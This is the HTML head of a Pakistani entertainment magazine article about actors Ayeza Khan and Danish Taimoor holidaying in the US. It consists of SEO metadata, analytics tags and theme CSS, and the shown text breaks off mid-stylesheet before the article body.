

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/
body_size: 36978
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z31BQ45GFV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z31BQ45GFV');
</script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png'>
<link rel='preload' as='image' href='https://asianlifestylemagazine.com/wp-content/uploads/2022/07/295994891_203430498681906_247979338111319073_n-e1659100538642-780x470.jpg'>
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ayeza Khan and Danish Taimoor take vacations in the US. - Asian Life Style Magazine</title>
	<link rel="canonical" href="https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ayeza Khan and Danish Taimoor take vacations in the US. - Asian Life Style Magazine" />
	<meta property="og:description" content="Ayeza Khan and Danish Taimoor, both actors from Pakistan, are one of the most famous couples in the country. Through their social media profiles, they often tell their followers about their daily lives and other things going on in their lives. Danish Taimoor and Ayeza Khan are on vacation in the US right now. The &hellip;" />
	<meta property="og:url" content="https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/" />
	<meta property="og:site_name" content="Asian Life Style Magazine" />
	<meta property="article:published_time" content="2022-07-29T13:16:19+00:00" />
	<meta property="article:modified_time" content="2022-07-29T13:16:21+00:00" />
	<meta property="og:image" content="https://asianlifestylemagazine.com/wp-content/uploads/2022/07/295994891_203430498681906_247979338111319073_n-e1659100538642.jpg" />
	<meta property="og:image:width" content="1079" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/#article","isPartOf":{"@id":"https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/"},"author":{"name":"admin","@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"headline":"Ayeza Khan and Danish Taimoor take vacations in the US.","datePublished":"2022-07-29T13:16:19+00:00","dateModified":"2022-07-29T13:16:21+00:00","mainEntityOfPage":{"@id":"https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/"},"wordCount":256,"commentCount":0,"publisher":{"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"image":{"@id":"https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/#primaryimage"},"thumbnailUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/07/295994891_203430498681906_247979338111319073_n-e1659100538642.jpg","articleSection":["Entertainment"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/#respond"]}]},{"@type":"WebPage","@id":"https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/","url":"https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/","name":"Ayeza Khan and Danish Taimoor take vacations in the US. - Asian Life Style Magazine","isPartOf":{"@id":"https://asianlifestylemagazine.com/#website"},"primaryImageOfPage":{"@id":"https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/#primaryimage"},"image":{"@id":"https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/#primaryimage"},"thumbnailUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/07/295994891_203430498681906_247979338111319073_n-e1659100538642.jpg","datePublished":"2022-07-29T13:16:19+00:00","dateModified":"2022-07-29T13:16:21+00:00","breadcrumb":{"@id":"https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/#primaryimage","url":"https://asianlifestylemagazine.com/wp-content/uploads/2022/07/295994891_203430498681906_247979338111319073_n-e1659100538642.jpg","contentUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/07/295994891_203430498681906_247979338111319073_n-e1659100538642.jpg","width":1079,"height":650},{"@type":"BreadcrumbList","@id":"https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://asianlifestylemagazine.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://asianlifestylemagazine.com/blog/"},{"@type":"ListItem","position":3,"name":"Ayeza Khan and Danish Taimoor take vacations in the US."}]},{"@type":"WebSite","@id":"https://asianlifestylemagazine.com/#website","url":"https://asianlifestylemagazine.com/","name":"Asian Life Style Magazine","description":"Asian Life Style Magazine","publisher":{"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://asianlifestylemagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asianlifestylemagazine.com/#/schema/person/image/","url":"https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512.png","contentUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512.png","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://asianlifestylemagazine.com/#/schema/person/image/"},"sameAs":["https://asianlifestylemagazine.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Feed" href="https://asianlifestylemagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Comments Feed" href="https://asianlifestylemagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Ayeza Khan and Danish Taimoor take vacations in the US. Comments Feed" href="https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://asianlifestylemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasianlifestylemagazine.com%2Fayeza-khan-and-danish-taimoor-take-vacations-in-the-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://asianlifestylemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasianlifestylemagazine.com%2Fayeza-khan-and-danish-taimoor-take-vacations-in-the-us%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Arima Madurai';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Arima Madurai';}#main-nav .main-menu > ul > li > a{font-size: 16px;}#tie-body{background-image: url(https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/images/patterns/body-bg15.png);}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0000;}#instagram-link a:hover{color: #ff0000 !important;border-color: #ff0000 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0000;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0000;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff0000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0000;}#footer-widgets-container{border-top: 8px solid #ff0000;-webkit-box-shadow: 0 -5px 0 